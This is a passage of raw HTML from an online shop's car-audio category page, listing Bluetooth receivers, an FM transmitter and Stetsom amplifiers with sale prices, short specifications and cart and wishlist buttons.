	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
					<a rel="nofollow noopener" href="https://shopnowtt.com/product-category/car-audio/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
					<a rel="nofollow noopener" href="https://shopnowtt.com/product-category/car-audio/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date"  selected='selected'>Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 pagination-pagination row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-4 col-6 first  type-product post-15890 status-publish instock product_cat-bluetooth-devices product_cat-car-audio-accessories product_cat-wireless-microphones has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15890">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/groi-wireless-bluetooth-receiver/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-13%</span></div><img loading="lazy" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/images1824x1368-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/images1824x1368-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/images1824x1368-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/images1824x1368-1200x1200.jpeg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/groi-wireless-bluetooth-receiver/">GROI WIRELESS BLUETOOTH RECEIVER</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>259</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;259.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;225.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					PAIR WITH MOBILE PHONE/MP3/TABLET COLORFUL RHYTHM LIGHTS MULTIPOINT CONNECTION TF CARD SLOT TYPE C PORT AUX PORT MODE SWITCH FREQUENCY				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="10c110cdd5" data-product-id="15890" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=15890" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15890" data-product_sku="" aria-label="Add to cart: &ldquo;GROI WIRELESS BLUETOOTH RECEIVER&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/groi-wireless-bluetooth-receiver/" 
					class="open-quick-view quick-view-button"
					data-id="15890">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-4 col-6 type-product post-15884 status-publish instock product_cat-amplifiers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="15884">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/5-3-wireless-stereo-receiver-u-disk-mp3-player/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-13%</span></div><img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/5.3-Wireless-Stereo-Receiver-U-Disk-Mp3-Player-YET-R20-by-otc.lk-in-srilanka--600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/5.3-Wireless-Stereo-Receiver-U-Disk-Mp3-Player-YET-R20-by-otc.lk-in-srilanka--600x600.png 600w, https://shopnowtt.com/wp-content/uploads/2024/06/5.3-Wireless-Stereo-Receiver-U-Disk-Mp3-Player-YET-R20-by-otc.lk-in-srilanka--300x300.png 300w, https://shopnowtt.com/wp-content/uploads/2024/06/5.3-Wireless-Stereo-Receiver-U-Disk-Mp3-Player-YET-R20-by-otc.lk-in-srilanka--150x150.png 150w, https://shopnowtt.com/wp-content/uploads/2024/06/5.3-Wireless-Stereo-Receiver-U-Disk-Mp3-Player-YET-R20-by-otc.lk-in-srilanka-.png 666w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/5-3-wireless-stereo-receiver-u-disk-mp3-player/">5.3 WIRELESS STEREO RECEIVER U DISK MP3 PLAYER</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>172</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;172.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;150.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					1. Convenient to use: Bluetooth Compatible 5.3 audio receiver, USB music player, wired audio second to Bluetooth Compatible audio. 2.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="10c110cdd5" data-product-id="15884" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=15884" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15884" data-product_sku="" aria-label="Add to cart: &ldquo;5.3 WIRELESS STEREO RECEIVER U DISK MP3 PLAYER&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/5-3-wireless-stereo-receiver-u-disk-mp3-player/" 
					class="open-quick-view quick-view-button"
					data-id="15884">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-4 col-6 last  type-product post-15881 status-publish last instock product_cat-car-audio-accessories product_tag-car-audio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="15881">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/music-tuner-wireless-fm-transmitter-pd-3-0/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-13%</span></div><img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/ac-mt01-b-mt01-bluetooth-wireless-fm-transmitter-30w-pd-charger-bass-treble-lighter-socket-883_1200x1200-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/ac-mt01-b-mt01-bluetooth-wireless-fm-transmitter-30w-pd-charger-bass-treble-lighter-socket-883_1200x1200-1-600x600.jpg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/ac-mt01-b-mt01-bluetooth-wireless-fm-transmitter-30w-pd-charger-bass-treble-lighter-socket-883_1200x1200-1-300x300.jpg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/ac-mt01-b-mt01-bluetooth-wireless-fm-transmitter-30w-pd-charger-bass-treble-lighter-socket-883_1200x1200-1-150x150.jpg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/ac-mt01-b-mt01-bluetooth-wireless-fm-transmitter-30w-pd-charger-bass-treble-lighter-socket-883_1200x1200-1.jpg 750w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://shopnowtt.com/product/music-tuner-wireless-fm-transmitter-pd-3-0/">
					<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/858486905_max-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/858486905_max-600x600.jpg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/858486905_max-300x300.jpg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/858486905_max-1024x1024.jpg 1024w, https://shopnowtt.com/wp-content/uploads/2024/06/858486905_max-150x150.jpg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/858486905_max-768x768.jpg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/858486905_max.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/music-tuner-wireless-fm-transmitter-pd-3-0/">MUSIC TUNER WIRELESS FM TRANSMITTER PD 3.0</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>259</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;259.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;225.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					&nbsp; FM Transmitter Type C port output :PD3.0 (30W)charging protocol (5V/3A, 9V/3A, 12V/3A) 180 Rotation Neck Bass and Treble Controls				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="10c110cdd5" data-product-id="15881" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=15881" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15881" data-product_sku="" aria-label="Add to cart: &ldquo;MUSIC TUNER WIRELESS FM TRANSMITTER PD 3.0&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/music-tuner-wireless-fm-transmitter-pd-3-0/" 
					class="open-quick-view quick-view-button"
					data-id="15881">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-4 col-6 first  type-product post-15707 status-publish first instock product_cat-car-audio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15707">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/stetsom-export-black-edition-ex3000-2ohm/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-9%</span></div><img width="600" height="450" src="https://shopnowtt.com/wp-content/uploads/2023/08/image-29-600x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/stetsom-export-black-edition-ex3000-2ohm/">STETSOM EXPORT BLACK EDITION EX3000 2OHM</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2295</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2295.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2095</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;2095.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					CHARACTERISTICS EX3000 BLACK EDITION 2 OHMS RMS Power at 2 Ohm 12.6V 3000W RMS Power at 4 Ohm 12.6V 2000W				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="10c110cdd5" data-product-id="15707" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=15707" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15707" data-product_sku="" aria-label="Add to cart: &ldquo;STETSOM EXPORT BLACK EDITION EX3000 2OHM&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/stetsom-export-black-edition-ex3000-2ohm/" 
					class="open-quick-view quick-view-button"
					data-id="15707">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-4 col-6 type-product post-15704 status-publish instock product_cat-car-audio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="15704">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/stetsom-export-black-edition-ex3000-1ohm/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-9%</span></div><img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2023/08/image-28-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/08/image-28-600x600.png 600w, https://shopnowtt.com/wp-content/uploads/2023/08/image-28-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/stetsom-export-black-edition-ex3000-1ohm/">STETSOM EXPORT BLACK EDITION EX3000 1OHM</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2295</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2295.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2095</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;2095.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					CHARACTERISTICS EX3000 BLACK EDITION 1 OHM RMS Power at 1 Ohm 12.6V 3000W RMS Power at 2 Ohm 12.6V 2000W				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="10c110cdd5" data-product-id="15704" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=15704" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15704" data-product_sku="" aria-label="Add to cart: &ldquo;STETSOM EXPORT BLACK EDITION EX3000 1OHM&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/stetsom-export-black-edition-ex3000-1ohm/" 
					class="open-quick-view quick-view-button"
					data-id="15704">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-4 col-6 last  type-product post-15693 status-publish instock product_cat-car-audio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="15693">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/stetsom-highline-hl800-4-2ohm/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-11%</span></div><img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2023/08/image-22-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/08/image-22-600x600.png 600w, https://shopnowtt.com/wp-content/uploads/2023/08/image-22-300x300.png 300w, https://shopnowtt.com/wp-content/uploads/2023/08/image-22-150x149.png 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://shopnowtt.com/product/stetsom-highline-hl800-4-2ohm/">
					<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2023/08/image-23-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/08/image-23-600x600.png 600w, https://shopnowtt.com/wp-content/uploads/2023/08/image-23-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/stetsom-highline-hl800-4-2ohm/">STETSOM HIGHLINE HL800.4 2OHM</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1595</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1595.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1425</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1425.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					CHARACTERISTICS HL800.4 – 2 OHMS Number of Channels 4 RMS Power at 2 Ohm 12.6V 4 x 225W RMS (STEREO)				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="10c110cdd5" data-product-id="15693" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=15693" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15693" data-product_sku="" aria-label="Add to cart: &ldquo;STETSOM HIGHLINE HL800.4 2OHM&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/stetsom-highline-hl800-4-2ohm/" 
					class="open-quick-view quick-view-button"
					data-id="15693">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-4 col-6 first  type-product post-15688 status-publish last instock product_cat-car-audio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="15688">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/stetsom-highline-hl800-4-1ohm/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-11%</span></div><img width="528" height="528" src="https://shopnowtt.com/wp-content/uploads/2023/08/image-19.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/08/image-19.png 528w, https://shopnowtt.com/wp-content/uploads/2023/08/image-19-300x300.png 300w, https://shopnowtt.com/wp-content/uploads/2023/08/image-19-150x150.png 150w" sizes="(max-width: 528px) 100vw, 528px" />		</a>
					<div class="hover-img">
				<a href="https://shopnowtt.com/product/stetsom-highline-hl800-4-1ohm/">
					<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2023/08/image-20-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/08/image-20-600x600.png 600w, https://shopnowtt.com/wp-content/uploads/2023/08/image-20-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://shopnowtt.com/product/stetsom-highline-hl800-4-1ohm/">STETSOM HIGHLINE HL800.4 1OHM</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1595</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1595.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1425</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1425.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					CHARACTERISTICS HL800.4 – 1 OHM Number of Channels 4 RMS Power at 1 Ohm 12.6V 4 x 226W RMS (STEREO)				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="10c110cdd5" data-product-id="15688" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=15688" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15688" data-product_sku="" aria-label="Add to cart: &ldquo;STETSOM HIGHLINE HL800.4 1OHM&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://shopnowtt.com/product/stetsom-highline-hl800-4-1ohm/" 
					class="open-quick-view quick-view-button"
					data-id="15688">Quick view</a>
			</div>
		</div>
			</div>
													
					</div>
	</div>
</div>

</div>	

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-4 col-6 type-product post-15683 status-publish first instock product_cat-car-audio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="15683">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://shopnowtt.com/product/stetsom-digital-bass-db500-1-4ohm/" class="product-image-link">
